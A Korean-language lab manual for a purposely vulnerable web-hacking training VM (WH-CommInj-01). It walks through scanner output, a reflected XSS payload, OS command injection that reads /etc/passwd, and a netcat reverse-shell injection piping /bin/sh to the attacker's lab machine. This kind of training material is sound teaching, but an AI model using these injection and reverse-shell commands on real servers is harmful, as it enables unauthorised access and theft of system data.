>> 목록보이기

#WH-CommInj-01

#웹해킹 훈련장

#Live ISO

#실습설명서

#반사형 XSS

#A3-Cross-Site Scripting (XSS)

#명령어삽입 취약점

#A1-Injection

#역방향 접속

#reverse connection

#nc

WH-CommInj-01: 명령어삽입 웹해킹훈련장 실습 설명서

WH-CommInj-01은 실제 서비스에서 발견된 취약점을 바탕으로 재구성한 훈련장이다.

원격에서 운영체제 명령어를 실행(Remote OS Command Injection)할 수 있는

웹쉘 없는 웹쉘 취약점을 다룬다.

최근 홈페이지에서는 거의 발견되지 않는 취약점이다.

여기서는 부팅 과정을 소개하고, 각종 공개 취약점 스캐너로 점검한 결과를 수록하였다.

[ WH-CommInj-01 Live ISO 파일 내려받기 ]

위의 파일을 내려받아서 적당한 위치에 저장한다.

VMWare Player나 VirtualBox를 이용하여 손님운영체제로 구동한다.

이때 메모리는 256MB이상이면 되고(여기서는 512MB로 지정), 가상디스크는 설정하지 않아도 된다.

설정이 끝나면 부팅을 진행하고,

root:root로 로그인한 후 ifconfig 명령어로 IP주소를 확인한다.

이 설명서에서의 훈련장 IP주소는 192.168.189.238이다.

[ ↑ WH-CommInj-01 훈련장 누리집 첫 화면 ]

위 그림은 파이어폭스에서 WH-CommInj-01 훈련장(http://192.168.189.238/)에 접속한 화면이다.

임의의 문자열(짧은 우스개)을 인쇄한다.

그리고 "더보기" 기능이 있어서 다른 유머를 열람할 수 있다.

이 훈련장을 nmap, nikto, owasp-zap 등으로 점검해보자.

nmap 탐색 결과

nmap으로 WH-CommInj-01 훈련장 서버가 개방하고 있는 포트를 점검하였다.

root@kali:~# nmap -A 192.168.189.238 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-06 19:28 KST Nmap scan report for 192.168.189.238 Host is up (0.00042s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd |_http-server-header: Apache |_http-title: \xEC\x98\xA4\xEB\x8A\x98\xEC\x9D\x98 \xEC\x9C\xA0\xEB\xA8\xB8 - OS Command Injection ::: \xEC\x9B\xB9\xED\x95\xB4\xED\x82\xB9/\xED\x99\x88\xED\x8E\x98\xEC\x9D... MAC Address: 00:0C:29:E3:3F:16 (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.36 - 2.6.37, Linux 2.6.37 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.42 ms 192.168.189.238 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.56 seconds root@kali:~#

WH-CommInj-01 훈련장 서버는 80 포트에서 Apache httpd 기반으로 홈페이지를 운영하고 있다.

아마도 운영체제는 2.6.X 커널 기반의 리눅스이다.

nikto 스캐너 탐색 결과

80포트에서 HTTP 서비스가 발견되었으므로 nikto를 실행하여 웹서비스 구성에서의

취약점을 탐색한다. 결과는 아래와 같다.

root@kali:~# nikto -host 192.168.189.238 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.189.238 + Target Hostname: 192.168.189.238 + Target Port: 80 + Start Time: 2017-01-06 19:31:28 (GMT9) --------------------------------------------------------------------------- + Server: Apache + No CGI Directories found (use '-C all' to force check all possible dirs) + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + OSVDB-3092: : This might be interesting... possibly a system shell found. + 10025 requests: 839 error(s) and 2 item(s) reported on remote host + End Time: 2017-01-06 19:31:50 (GMT9) (22 seconds) --------------------------------------------------------------------------- + 1 host(s) tested root@kali:~#

nikto 스캐너 결과에서는 별다른 취약점이 발견되지 않았다.

(OSVDB-3092 탐지 결과는 어떤 의미인지 명확하지 않다.)



OWASP-ZAP의 웹 어플리케이션 취약점 탐색 결과

OWASP-ZAP의 "빠른 시작" 기능을 이용하여 WH-CommInj-01 훈련장을 스캔하였다.

ZAP은 "Cross Site Scripting (Reflected)"(반사형 XSS)와

"Remote OS Command Injection"(원격 운영체제 명령어 삽입)의 두 가지 심각한 취약점이 탐지하였다.

[ ↑ WH-CommInj-01 훈련장의 OWASP-ZAP 스캔 결과: XSS 취약점 ]

OWAS-ZAP이 크로스사이트스크립트 점검에 사용한 URL은

http://192.168.189.238/?id=%3C%2Fb%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Cb%3E이다.

id 변수에 숫자 대신

</b><script<alert(1);</script><b>를 입력하였다.

그 결과로 서버의 응답에서는

<font color=red><b>data_dir/</b><script<alert(1);</script><b>.txt 파일을 찾을 수 없습니다.</b></font></pre>

와 같이 자바스크립트가 실행되는 HTML이 삽입이 되는 것을 확인할 수 있다.

실제로 http://192.168.189.238/?id=%3C%2Fb%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Cb%3E에

접속하면 alert(1) 경고창이 뜬다.

URL 매개변수를 통해 공격자가 삽입한 자바스크립트 코드가 서버로 전달되었다가 서버가 다시 웹 브라우저로 전달하는

반사형 XSS 공격이 가능하다.



[ ↑ WH-CommInj-01 훈련장의 OWASP-ZAP 스캔 결과: 운영체제명령어삽입 ]

OWASP-ZAP이 명령어 삽입 취약점 점검에 사용한 URL은

http://192.168.189.238/?id=30%26cat+%2Fetc%2Fpasswd%26이다.

숫자에 덧붙여서 앰퍼샌드를 이용하여 명령어를 삽입하였다(id=30&cat /etc/passwd&).

이 입력의 결과로 서버의 응답에서는

<pre> root:x:0:0:Root Administrator:/root:/bin/sh nobody:x:99:99:Unprivileged User:/dev/null:/bin/false www:x:80:80:Web Server User:/var/www:/bin/false tux:x:1000:1000:Linux User,,,:/home/tux:/bin/sh mysql:x:100:101:Linux User,,,:/home/mysql:/bin/false postfix:x:101:102:Linux User,,,:/home/postfix:/bin/false <font color=red><b>data_dir/30&cat /etc/passwd&.txt 파일을 찾을 수 없습니다.</b></font></pre>

와 같이 WH-CommInj-01 웹 서버의 /etc/passwd 파일의 내용이 출력되는 것을 볼 수 있다.

OWASP-ZAP은 서버 응답에서 root:x:0:0이 발견되면 명령어삽입의 근거로 판단한다.



명령어삽입 취약점의 수동분석

OWASP-ZAP이 탐지한 명령어삽입 취약점을 좀 더 자세히 살펴보자.

먼저 id 변수를 조작해보자.

작은 따옴표를 덧붙여본다.

[ ↑ WH-CommInj-01 훈련장의 id 변수에 작은따옴표(') 삽입 결과 ]

작은따옴표를 덧붙인 결과로

"data_dir/32'.txt 파일을 찾을 수 없습니다."라는 오류가 출력되었다.

WH-CommInj-01 훈련장에서는 "data_dir/" 디렉토리의 파일을 읽어서 출력하는 것으로 보인다.

PHP의 파일읽기 함수를 이용할 수도 있고 보다 간단하게는 리눅스의 cat 명령어를 사용하는 것일 수도 있다.

OWASP-ZAP에서 "/etc/passwd" 파일을 읽은 것으로 보아 cat 명령어일 가능성이 높다.

http://192.168.189.238/?id=32는

http://192.168.189.238/data_dir/32.txt 파일을 출력할 것이다.

두 URL을 비교해보면 동일한 유머 내용을 확인할 수 있다.

root@kali:~# curl http://192.168.189.238/data_dir/32.txt

<중국집의 거짓말>

점심을 먹으려고 중국집에다 자장면을 시켰다.

시킨 뒤에 탕수욕을 추가할까 해서 다시 전화를

했다.

나: 중국집이죠? 아까 자장면 시켰는데요..

XX 아파트요..

중국집: 네 출발했습니다....

나: 그래요? 아직 출발 안 했으면 탕수욕

하나 더 시키려고 했거든요.

중국집: 아 출발한 줄 알았는데 아직 안 했네요!

나: 네...- -

root@kali:~#

http://192.168.189.238/?id=32와 http://192.168.189.238/data_dir/32.txt의 비교에서

시스템 명령어를 구성하는 PHP 코드는 "'cat data_dir/'.$_GET['id'].'.txt'"와 같을 것이다.

다음과 같이 입력어를 조정하면서 온전한 연결형 명령어를 만들어보자.

- PHP 코드(추정):

'cat data_dir/'.$_GET['id'].'.txt' id=32의 결과:'cat data_dir/32.txt'id=32.txt;cat /etc/hosts;의 결과:'cat data_dir/32.txt;cat /etc/hosts;.txt'id=32.txt;cat /etc/hosts;cat data_dir/17의 결과:'cat data_dir/32.txt;cat /etc/hosts;cat data_dir/17.txt'

마지막 입력 값(id=32.txt;cat /etc/hosts;cat data_dir/17)으로

WH-CommInj-01 훈련장에 접속해보자.

URL은 http://192.168.189.238/?id=32.txt;cat%20/etc/hosts;cat%20data_dir/17이다.

[ ↑ WH-CommInj-01: 정교하게 재구성한 명령어 삽입 결과 - /etc/hosts 열람 ]

id=32.txt;cat /etc/hosts;cat data_dir/17)에 의해서 data_dir/32.txt,

/etc/hosts, data_dir/17.txt의 세 파일이 출력되는 것을 볼 수 있다.

세 개의 명령어가 연이어 실행되는 것이다.

참고: 역방향접속(Reverse Connection)

정보보안 관련 문서를 보면 "Reverse Connection"이라는 용어를 많이 보게 된다.

일반적인 서버 접속이 "내 컴퓨터가 서버에 접속"하는 것이라면

reverse connection은 "서버가 내 컴퓨터로 접속"하는 것이다.

일반적인 방향과는 거꾸로 연결하는 역방향 접속 방식이다.

보안 때문에 웹 서버는 - 주로 방화벽을 이용하여 - 외부에서의 운영체제 접속을 차단한다.

이 때문에 해커들은 웹 서버가 외부 서버로 연결하게 하는 역방향 접속(reverse connection)을 시도하기도 한다.

해커의 역방향 접속에는 명령어 실행기능이 활성화된 netcat(nc)을 업로드하여 사용한다고 한다.

업로드가 힘들 경우에는 OS에 설치된 nc(Linux/Unix)나 telnet(Linux/Unix, MS Windows)을

사용할 수 있다.

WH-CommInj-01 훈련장을 이용하여 역방향 접속을 시도해보자.

먼저 공격자의 서버(여기서는 칼리 리눅스)에서 두 개의 포트를 개방한다.

터미널 2개를 실행한다.

각각 Kali Terminal 1, Kali Terminal 2라고 하자.

Terminal 1은 입력용으로, Terminal 2는 출력용으로 사용한다.

nc를 이용하여 Terminal 1에서는 7777, Terminal 2에서는 8888 포트를 연다.

칼리 리눅스의 IP 주소는 192.168.189.166이다.

Kali Terminal 1

root@kali:~# nc -v -l -p 7777 listening on [any] 7777 ...

Kali Terminal 1

root@kali:~# nc -v -l -p 8888 listening on [any] 8888 ...

Firefox 웹브라우저로 다음 URL에 접속한다.

http://192.168.189.238/?id=32.txt;%20nc%20192.168.189.166%207777%20|%20/bin/sh%20|%20nc%20192.168.189.166%208888%20;%20cat%20data_dir/17

이 결과로 WH-CommInj-01 웹서버는

nc 192.168.189.166 7777 | /bin/sh | nc 192.168.189.166 8888를 실행한다.

세 개의 명령어를 파이프(pipe, '|')로 연결하였다.

이제 웹서버는 칼리리눅스의 7777번 포트에서 입력하는 문자열을 /bin/sh로 전달한다.

/bin/sh는 문자열을 명령어로 실행하고 출력 문자열을 칼리리눅스의 8888번 포트로 전달한다.

참고: 연결을 오랫동안 (예를 들어 10000초) 지속하고 싶다면

sleep 10000| nc 192.168.189.166 7777 | /bin/sh | nc 192.168.189.166 8888와

같이 명령어를 삽입하면 된다.



[ ↑ WH-CommInj-01: nc를 이용한 역방향 접속 명령어 삽입 ]

위와 같이 웹 브라우저에서 역뱡향 연결을 시도하면 칼리의 두 터미널은 다음과 같이 반응한다.

Kali Terminal 1

root@kali:~# nc -v -l -p 7777 listening on [any] 7777 ... 192.168.189.238: inverse host lookup failed: Unknown host connect to [192.168.189.166] from (UNKNOWN) [192.168.189.238] 57156

Kali Terminal 2

root@kali:~# nc -v -l -p 8888 listening on [any] 8888 ... 192.168.189.238: inverse host lookup failed: Unknown host connect to [192.168.189.166] from (UNKNOWN) [192.168.189.238] 47809

이제 웹서버가 칼리리눅스로 연결을 완료하였다.

이제 Kali Terminal 1에서 명령어를 입력하면 웹 서버가 실행한 결과가 Kali Terminal 2에서 출력된다.

Terminal 1에서 ls -als를 입력해보자.

root@kali:~# nc -v -l -p 7777 listening on [any] 7777 ... 192.168.189.238: inverse host lookup failed: Unknown host connect to [192.168.189.166] from (UNKNOWN) [192.168.189.238] 57156 ls -als [Enter]

root@kali:~# nc -v -l -p 8888 listening on [any] 8888 ... 192.168.189.238: inverse host lookup failed: Unknown host connect to [192.168.189.166] from (UNKNOWN) [192.168.189.238] 47809 total 32 0 drwxr-xr-x 3 root root 100 Jan 3 02:31 . 0 drwxr-xr-x 11 root root 220 Jan 1 09:05 .. 0 drwxr-xr-x 2 root root 620 Jan 3 02:31 data_dir 28 -rw-r--r-- 1 root root 27705 Jan 3 02:31 index.php 4 -rw-r--r-- 1 root root 1153 Jan 3 02:31 style.css

웹서버의 디렉토리 목록이 출력된다.

id, uname -a, cat /etc/passwd 등의 명령어를 Terminal 1에 입력하면,

root@kali:~# nc -v -l -p 7777 listening on [any] 7777 ... 192.168.189.238: inverse host lookup failed: Unknown host connect to [192.168.189.166] from (UNKNOWN) [192.168.189.238] 57156 ls -als id uname -a cat /etc/passwd

root@kali:~# nc -v -l -p 8888 listening on [any] 8888 ... 192.168.189.238: inverse host lookup failed: Unknown host connect to [192.168.189.166] from (UNKNOWN) [192.168.189.238] 47809 total 32 0 drwxr-xr-x 3 root root 100 Jan 3 02:31 . 0 drwxr-xr-x 11 root root 220 Jan 1 09:05 .. 0 drwxr-xr-x 2 root root 620 Jan 3 02:31 data_dir 28 -rw-r--r-- 1 root root 27705 Jan 3 02:31 index.php 4 -rw-r--r-- 1 root root 1153 Jan 3 02:31 style.css uid=80(www) gid=80(www) groups=80(www) Linux slitaz 2.6.37-slitaz #2 SMP Wed Mar 7 10:36:39 CET 2012 i686 GNU/Linux root:x:0:0:Root Administrator:/root:/bin/sh nobody:x:99:99:Unprivileged User:/dev/null:/bin/false www:x:80:80:Web Server User:/var/www:/bin/false tux:x:1000:1000:Linux User,,,:/home/tux:/bin/sh mysql:x:100:101:Linux User,,,:/home/mysql:/bin/false postfix:x:101:102:Linux User,,,:/home/postfix:/bin/false

Terminal 2는 명령어 실행결과를 위와 같이 뱉어낸다.

[ ↑ WH-CommInj-01: 두 개의 터미널을 이용한 역방향접속 화면 ]

이제 공격자는 역방향 접속(reverse connection)을 통해 웹 서버의 터미널에 접속한 것과 마찬가지로 서버의

자원을 사용할 수 있게 된 것이다.

이 사례에서는 접속 권한이 uid=80(www) gid=80(www) groups=80(www)의 제한된 일반 계정이다.

실제 해킹에서라면 필요에 따라서는 권한상승 도구(Privilege Escalation toolkit)를 이용하여 root 권한 탈취를

시도할 것이다.

역방향 접속은 운영체제 명령어를 실행할 수 있는 모든 취약점(명령어삽입 취약점, 웹쉘 업로드, 파일실행 취약점(File Inclusion), 서버스크립트 코드삽입 취약점, 일부 SQL구문삽입 취약점 등)에서 사용할 수 있다. 다만, 웹취약점 분석에서는 굳이 사용하지 않아도 되는 기법이다.

마무리

WH-CommInj-01 훈련장은 Apahce/PHP 기반의 웹 서비스이다.

공개용 웹 취약점 점검 도구들만으로도 일반 사용자(www) 권한의 시스템 침투(OS 명령어 실행)가 가능하였다.

소스가 공개되어 있지

XSS 취약점이나 SQL구문삽입 취약점과 마찬가지로 URL 매개변수에 대한 전수조사가 필요하다.

이 때문에 운영체제명령어삽입 취약점 점검은 주로 웹취약점 스캐너에 의존하는 경우가 많다.

[처음 작성한 날: 2017.01.06] [마지막으로 고친 날: 2017.01.08]

< 이전 글 : MSSQL과 MySQL의 SQL구문삽입을 이용한 OS 명령어 실행 (2017.01.09)

> 다음 글 : WH-Deface-01 기능별 권한인증 취약점 훈련장(라이브 ISO) 소개 (2017.01.04)

이 저작물은 크리에이티브

커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.

이 저작물은 크리에이티브

커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.

잘못된 내용, 오탈자 및 기타 문의사항은 j1n5uk{at}daum.net으로 연락주시기 바랍니다.

문서의 시작으로 컴퓨터 깨알지식 웹핵 누리집 대문